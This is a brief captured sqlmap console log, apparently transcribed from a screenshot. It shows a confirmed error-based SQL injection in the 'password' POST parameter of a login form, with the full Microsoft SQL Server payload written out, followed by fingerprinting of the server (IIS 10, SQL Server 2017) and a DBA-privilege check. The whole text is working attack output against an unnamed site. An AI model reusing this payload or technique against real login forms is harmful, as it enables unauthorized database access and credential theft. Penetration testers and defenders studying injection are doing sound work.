 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: password (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
    Payload: username=1&password=12' AND 9402 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(120)+CHAR(113)+CHAR(113)+(SELECT (CAS
E WHEN (9402=9402) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(113)+CHAR(122)+CHAR(113))) AND 'zqro'='zqro
&v_code=5656
---
[14:33:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2016 or 10 or 2019
web application technology: ASP.NET 0, Microsoft IIS 10.0
back-end DBMS: Microsoft SQL Server 2017
[14:33:43] [INFO] testing if current user is DBA
current user is DBA: False